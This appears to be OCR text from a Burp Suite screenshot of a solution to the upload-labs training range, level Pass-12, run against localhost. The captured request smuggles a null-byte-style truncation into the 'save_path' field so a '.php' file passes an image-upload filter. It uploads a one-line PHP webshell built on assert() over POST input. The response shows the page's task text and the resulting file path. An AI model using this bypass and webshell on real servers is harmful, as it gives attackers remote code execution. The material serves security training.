 Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
Cookie: pass=12
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------44282319013975
Content-Length: 459
-----------------------------44282319013975
Content-Disposition: form-data; name="save_path"
../upload/12.php▯
-----------------------------44282319013975
Content-Disposition: form-data; name="upload_file"; filename="12.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------44282319013975
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/12.php▯/6220180603051309.jpg" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="h